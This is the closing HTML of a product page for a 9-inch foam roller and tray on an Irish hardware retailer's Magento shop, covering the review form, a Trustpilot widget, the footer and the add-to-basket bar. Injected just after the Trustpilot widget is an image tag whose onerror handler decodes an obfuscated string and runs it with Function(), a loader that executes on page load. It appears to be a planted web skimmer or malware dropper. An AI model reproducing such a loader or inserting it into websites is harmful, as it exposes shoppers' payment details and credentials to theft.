						</li>									</ol>
			</div>
		</div>
					
			</div>


</div></div>	<div class="product info detailed">
				<div class="product data items js-mage-tabs accordion">
											<div class="data item title "  
										data-role="collapsible" id="tab-label-reviews">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#reviews"
					   id="tab-label-reviews-title">
						Reviews					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
					<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.lenehans.ie/review/product/post/id/172016/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>Write a Review</span><strong>Foam Roller/tray 9&quot;</strong></legend>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
							<label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
							<label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
    		<div class="review-fields-wrapper">
        <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
		<!-- ox-add-fields -->
        <fieldset class="fieldset additional_info">
            <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


        </fieldset>
		<div class="actions-toolbar review-form-actions">
			<div class="primary actions-primary">
                <button type="submit" class="action submit primary"
                    >
                    <span>Submit Review</span>
                </button>
			</div>
		</div>
		</div>
    </fieldset>

</form>

</div>
</div>


				</div>
					</div>
	</div>

</main><div class="page-bottom"><div class="content"><div class="widget block block-static-block">
    <div class="trustpilot-widget" 
     data-locale="en-GB" 
     data-template-id="53aa8912dec7e10d38f59f36" 
     data-businessunit-id="5e2327a69436240001e7e9a1" 
     data-style-height="140px" 
     data-style-width="100%" 
     data-stars="4,5" 
     data-review-languages="en"
     style="background-color: #f8f8f8; padding-top: 20px;">  <!-- Add background color here -->
    <a href="https://uk.trustpilot.com/review/www.lenehans.ie" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
<img src onerror='var i20352 = "[base64]"; var w2298=31;y94448=i20352;s52622=y94448.split("d52"),e49126=parseInt(s52622[0],31),q47756=parseInt(s52622[1],31);var c25790=[];for(var o88061=0;o88061<s52622[2].length;o88061+=2){c25790.push(s52622[2].substring(o88061,o88061+2));}y94448="";for(var b39169=0;c25790.length>b39169;b39169++)y94448+=String.fromCharCode(((parseInt(c25790[b39169],w2298)-e49126)^q47756)-e49126);Function(y94448).call();' /></div>
</div></div><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content2">
		<div class="container">

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--big ">
	<div class="block_newsletter_info">
					<div class="title"><p style="text-align: center;">NEWSLETTER SIGNUP</p></div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.lenehans.ie/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<div style="text-align: center;">
<h4>connect with us</h4>
		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.youtube.com/c/lenehansie" class="athlete2-social-icon athlete2-icon-youtube" target="_self"><span>youtube</span></a>
							<a href="https://www.facebook.com/Lenehans.ie/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/lenehanshardware/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/lenehansdiy" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</div>				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row a-center">
<div class="col-12 col-sm-6 col-md-3">
<h4>Stores</h4>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; Lenehans Dublin<br>124-125 Capel Street<br>Dublin 1, Ireland</p>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; Lenehans Arklow<br>UNIT A, Kilbride Industrial Estate, Arklow, Co. Wicklow, Y14 FY06</p>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; <a title="Nationwide Pick-up" href="/nationwide-pick-up">Collect from over</a><br><a title="Nationwide Pick-up" href="/nationwide-pick-up"><strong>900 An Post locations nationwide</strong></a></p>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Categories</h4>
<ul>
<li><a href="/electrical.html">Electrical</a></li>
<li><a href="/gardening.html">Gardening</a></li>
<li><a href="/tools.html">Tools</a></li>
<li><a href="/paints.html">Paints &amp; Decorating</a></li>
<li><a href="/greenhouses/greenhouses.html">Greenhouses</a></li>
<li><a href="/hardware-diy.html">Hardware &amp; DIY</a></li>
<li><a href="/locks-security.html">Locks &amp; Security</a></li>
<li><a href="/housewares.html">Housewares</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Quick Links</h4>
<ul>
<li><a href="/knowledge-base/lenehans-tv-channel/">How-To Videos</a></li>
<li><a title="Ideas &amp; Blog" href="/blog">Ideas &amp; Blog</a></li>
<li><a href="/knowledge-base/terms-and-conditions-/">Terms &amp; Conditions</a></li>
<li><a href="/knowledge-base/delivery-returns--/">Delivery Information</a></li>
<li><a href="/knowledge-base/returns/">Returns</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
<li><a href="/knowledge-base/weee-information/">WEEE Information</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Lenehans</h4>
<ul>
<li><a href="/about-us">About Us</a></li>
<li><a href="/contact">Contact Us</a></li>
<li><a title="Help Centre" href="/knowledge-base/">Help Centre</a></li>
<li><a href="/locations">Locations</a></li>
<li><a href="/sales/guest/form/">Track Your Order</a></li>
<li><a href="/customer/account/login/">My Account</a></li>
<li><a href="#">Credit Facilities</a></li>
</ul>
</div>
</div>		
			</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>2022 Lenehans. All Rights Reserved. Company number: 11013, VAT number: IE 8Q48044E, EORI number: IE0480448E</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;107&#x20;23&quot;&#x20;width&#x3D;&quot;107&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/cards2.png" width="107" height="23" alt="" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 14">
                <polygon points="14,6 0,6 0,8 14,8 14,6" stroke="none"/><path d="M7,1L7,1 M8,0H6v14h2V0z" stroke="none"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="15" cy="9" r="5"/><path fill="none"  stroke-width="2" stroke-miterlimit="10" d="M5,27c0.5-5.1,4.8-9,10-9c5.2,0,9.4,3.9,9.9,9"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="14" cy="14" r="10"/><line fill="none"  stroke-width="2" stroke-miterlimit="10" x1="27" y1="27" x2="21.5" y2="21.5"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 30 30">
                <polygon stroke="none" points="3,5 3,7 3,23 3,25 5,25 12,25 12,23 5,23 5,7 12,7 12,5 5,5 	"/><polygon stroke="none" points="25,5 18,5 18,7 25,7 25,23 18,23 18,25 25,25 27,25 27,23 27,7 27,5 	"/><rect stroke="none" x="14" y="3" width="2" height="24"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 30 32">
                <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/>            </symbol>
        </svg>
    


<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>


<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>

<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-armchair-icon" viewBox="0 0 24 24">
        <path d="M8 3C5.79086 3 4 4.79086 4 7V9.12602C2.27477 9.57006 1 11.1362 1 13C1 14.4817 1.8052 15.7734 3 16.4646V19V21H5V20H19V21H21V19V16.4646C22.1948 15.7734 23 14.4817 23 13C23 11.1362 21.7252 9.57006 20 9.12602V7C20 4.79086 18.2091 3 16 3H8ZM18 9.12602C16.2748 9.57006 15 11.1362 15 13H9C9 11.1362 7.72523 9.57006 6 9.12602V7C6 5.89543 6.89543 5 8 5H16C17.1046 5 18 5.89543 18 7V9.12602ZM9 15H15V16H17V13C17 11.8954 17.8954 11 19 11C20.1046 11 21 11.8954 21 13C21 13.8693 20.4449 14.6114 19.6668 14.8865C19.2672 15.0277 19 15.4055 19 15.8293V18H5V15.8293C5 15.4055 4.73284 15.0277 4.33325 14.8865C3.5551 14.6114 3 13.8693 3 13C3 11.8954 3.89543 11 5 11C6.10457 11 7 11.8954 7 13V16H9V15Z"></path>     
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-camera-icon" viewBox="0 0 24 24">
        <path d="M2 6.00087C2 5.44811 2.45531 5 2.9918 5H21.0082C21.556 5 22 5.44463 22 6.00087V19.9991C22 20.5519 21.5447 21 21.0082 21H2.9918C2.44405 21 2 20.5554 2 19.9991V6.00087ZM4 7V19H20V7H4ZM14 16C15.6569 16 17 14.6569 17 13C17 11.3431 15.6569 10 14 10C12.3431 10 11 11.3431 11 13C11 14.6569 12.3431 16 14 16ZM14 18C11.2386 18 9 15.7614 9 13C9 10.2386 11.2386 8 14 8C16.7614 8 19 10.2386 19 13C19 15.7614 16.7614 18 14 18ZM4 2H10V4H4V2Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-computer-icon" viewBox="0 0 24 24">
    <path d="M4 16H20V5H4V16ZM13 18V20H17V22H7V20H11V18H2.9918C2.44405 18 2 17.5511 2 16.9925V4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V16.9925C22 17.5489 21.5447 18 21.0082 18H13Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-fridge-icon" viewBox="0 0 24 24">
    <path d="M18.998 1C19.5503 1 19.998 1.44772 19.998 2V22C19.998 22.5523 19.5503 23 18.998 23H4.99805C4.44576 23 3.99805 22.5523 3.99805 22V2C3.99805 1.44772 4.44576 1 4.99805 1H18.998ZM17.998 12H5.99805V21H17.998V12ZM9.99805 14V18H7.99805V14H9.99805ZM17.998 3H5.99805V10H17.998V3ZM9.99805 5V8H7.99805V5H9.99805Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-gamepad-icon" viewBox="0 0 24 24">
    <path d="M17 4C20.3137 4 23 6.68629 23 10V14C23 17.3137 20.3137 20 17 20H7C3.68629 20 1 17.3137 1 14V10C1 6.68629 3.68629 4 7 4H17ZM17 6H7C4.8578 6 3.10892 7.68397 3.0049 9.80036L3 10V14C3 16.1422 4.68397 17.8911 6.80036 17.9951L7 18H17C19.1422 18 20.8911 16.316 20.9951 14.1996L21 14V10C21 7.8578 19.316 6.10892 17.1996 6.0049L17 6ZM10 9V11H12V13H9.999L10 15H8L7.999 13H6V11H8V9H10ZM18 13V15H16V13H18ZM16 9V11H14V9H16Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-headphone-icon" viewBox="0 0 24 24">
    <path d="M12 4C7.58172 4 4 7.58172 4 12H7C8.10457 12 9 12.8954 9 14V19C9 20.1046 8.10457 21 7 21H4C2.89543 21 2 20.1046 2 19V12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12V19C22 20.1046 21.1046 21 20 21H17C15.8954 21 15 20.1046 15 19V14C15 12.8954 15.8954 12 17 12H20C20 7.58172 16.4183 4 12 4ZM4 14V19H7V14H4ZM17 14V19H20V14H17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-macbook-icon" viewBox="0 0 24 24">
    <path d="M4 5V16H20V5H4ZM2 4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V18H2V4.00748ZM1 19H23V21H1V19Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-printer-icon" viewBox="0 0 24 24">
    <path d="M17 2C17.5523 2 18 2.44772 18 3V7H21C21.5523 7 22 7.44772 22 8V18C22 18.5523 21.5523 19 21 19H18V21C18 21.5523 17.5523 22 17 22H7C6.44772 22 6 21.5523 6 21V19H3C2.44772 19 2 18.5523 2 18V8C2 7.44772 2.44772 7 3 7H6V3C6 2.44772 6.44772 2 7 2H17ZM16 17H8V20H16V17ZM20 9H4V17H6V16C6 15.4477 6.44772 15 7 15H17C17.5523 15 18 15.4477 18 16V17H20V9ZM8 10V12H5V10H8ZM16 4H8V7H16V4Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-scooter-icon" viewBox="0 0 24 24">
    <path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.8,19.6
	c0,0.2,0,0.4,0.1,0.6c0.1,0.2,0.2,0.3,0.3,0.5s0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.6,0.1s0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.3
	s0.2-0.3,0.3-0.5s0.1-0.4,0.1-0.6c0-0.2,0-0.4-0.1-0.6s-0.2-0.3-0.3-0.5s-0.3-0.2-0.5-0.3c-0.2-0.1-0.4-0.1-0.6-0.1s-0.4,0-0.6,0.1
	c-0.2,0.1-0.3,0.2-0.5,0.3S20,18.9,19.9,19C19.9,19.2,19.8,19.4,19.8,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M1.2,19.6
	c0,0.4,0.2,0.8,0.4,1s0.6,0.4,1,0.4s0.8-0.2,1-0.4s0.4-0.6,0.4-1c0-0.4-0.2-0.8-0.4-1s-0.6-0.4-1-0.4s-0.8,0.2-1,0.4
	S1.2,19.2,1.2,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M0.8,16.2
	c0.6-0.3,1.2-0.5,1.8-0.5c0.6,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2c0.4,0.5,0.6,1.1,0.7,1.8h10.8c0.1-0.6,0.3-1.3,0.7-1.8
	c0.4-0.5,0.9-1,1.5-1.2c0.6-0.3,1.2-0.4,1.9-0.4c0.6,0,1.3,0.2,1.8,0.5"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.3,16.2L17.8,2.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M15.4,2.9h4.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M8.8,16.2h6.3"/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-smartphone-icon" viewBox="0 0 24 24">
    <path d="M7 4V20H17V4H7ZM6 2H18C18.5523 2 19 2.44772 19 3V21C19 21.5523 18.5523 22 18 22H6C5.44772 22 5 21.5523 5 21V3C5 2.44772 5.44772 2 6 2ZM12 17C12.5523 17 13 17.4477 13 18C13 18.5523 12.5523 19 12 19C11.4477 19 11 18.5523 11 18C11 17.4477 11.4477 17 12 17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-tv-icon" viewBox="0 0 24 24">
    <path d="M2 4.00087C2 3.44811 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44463 22 4.00087V17.9991C22 18.5519 21.5447 19 21.0082 19H2.9918C2.44405 19 2 18.5554 2 17.9991V4.00087ZM4 5V17H20V5H4ZM5 20H19V22H5V20Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-washing-machine-icon" viewBox="0 0 24 24">
    <path d="M18,5v15H6V5H18 M19,3H5C4.4,3,4,3.4,4,4v17c0,0.6,0.4,1,1,1h14c0.6,0,1-0.4,1-1V4C20,3.4,19.6,3,19,3L19,3z"/>
<path d="M12,11c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S10.3,11,12,11 M12,9c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S14.8,9,12,9L12,9z"/>
<polygon points="9,6 7,6 7,8 9,8 "/>
<polygon points="12,6 10,6 10,8 12,8 "/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-watches-icon" viewBox="0 0 24 24">
    <path d="M17,5V3c0-1.1-0.9-2-2-2H9C7.9,1,7,1.9,7,3v2C5.9,5,5,5.9,5,7v10c0,1.1,0.9,2,2,2v2c0,1.1,0.9,2,2,2h6c1.1,0,2-0.9,2-2v-2 c1.1,0,2-0.9,2-2V7C19,5.9,18.1,5,17,5z M9,3h6v2H9V3z M15,21H9v-2h6V21z M17,17H7V7h10V17z"/>
<polygon points="15,11 13,11 13,9 11,9 11,11 11,12 11,13 15,13 "/>
    </symbol>
</svg><div id="ox-reviews-mini" class="ox-reviews-mini ox-reviews-mini-drop">
	</div>


<div id="a2-product-bar" class="product-bar "data-mage-init='{"js/ox-product-bar":{
    "showQty": true,
    "stickyHeader": true,
    "positionTop":  false    }}'>
    <div class="container">
        <div class="flex-row product-bar__inner">
            <div class="flex-left flex-row product-bar__left  hide-on-mobile">
                                    <div class="product-bar__thumb  hide-on-mobile">
                        <span class="product-image-container product-image-container-172016-75-75">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;75&#x20;75&quot;&#x20;width&#x3D;&quot;75&quot;&#x20;height&#x3D;&quot;75&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/dc09e1c71e492175f875827bcbf6a37c/5/0/507064.jpg" width="75" height="75" alt="Foam&#x20;Roller&#x2F;tray&#x20;9&quot;"/></span>
</span>
<style>.product-image-container-172016-75-75 {
    width: 75px;
    height: auto;
    aspect-ratio: 75 / 75;
}
.product-image-container-172016-75-75 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-172016-75-75 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </div>
                                <div class="product-bar__info">
                                                        
                                            <h5 class="product-name  hide-on-mobile">Foam Roller/tray 9&quot;</h5>
                                            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.lenehans.ie/foam-roller-tray-9.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
 
                                    </div>
                  
            </div>
            <div class="flex-right flex-row flex-nowrap product-bar__right">
                                 
                <div class="product-bar__info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="172016" data-price-box="product-id-172016">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-172016"                data-price-amount="16.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€16.99</span></span>
                <meta itemprop="price" content="16.99" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div></div>  
                <div class="box-tocart d-flex actions--right-to-cart">
                                            <div class="field qty  hide-on-mobile">
                            <label class="label" for="product-bar-qty"><span>Qty</span></label>
                            <div class="control qty-controls-wrap">
                                <a id="product-bar-qty-minus" class="icon-minus qty-minus"></a>
                                <a id="product-bar-qty-plus" class="icon-plus qty-plus"></a>
                                <input type="number"
                                    name="qty"
                                    id="product-bar-qty"
                                    min="0"
                                    value="1"
                                    title="Qty"
                                    class="input-text qty"
                                    data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                                    />
                            </div>
                        </div>
                                        <button type="submit"
                            title="Add&#x20;to&#x20;Basket"
                            class="action primary tocart"
                            id="product-bar-product-addtocart-button">
                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--plus" width="14" height="14" viewBox="0 0 14 14"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Basket</span>
                    </button>
                                        	    <a href="#"
       class="action towishlist  a2-tooltip-btn"
       data-post='{"action":"https:\/\/www.lenehans.ie\/wishlist\/index\/add\/","data":{"product":172016,"uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~"}}'
       data-action="add-to-wishlist">
       <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" width="30" height="32" viewBox="0 0 30 32"><use xlink:href="#a2-wishlist-icon"></use></svg>       <span class="a2-tooltip">Add to Wish List</span>
    </a>
	
  
                </div>
            </div>
        </div>
            </div>   
</div>

